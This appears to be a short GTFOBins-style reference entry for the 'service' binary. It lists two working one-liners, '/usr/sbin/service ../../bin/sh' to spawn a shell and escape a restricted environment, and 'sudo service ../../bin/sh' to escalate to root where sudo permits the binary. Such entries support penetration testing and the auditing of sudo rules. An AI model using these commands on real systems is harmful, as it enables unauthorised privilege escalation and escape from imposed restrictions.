 .. / service
Star 7,179
Shell Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
/usr/sbin/service ../../bin/sh
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo service ../../bin/sh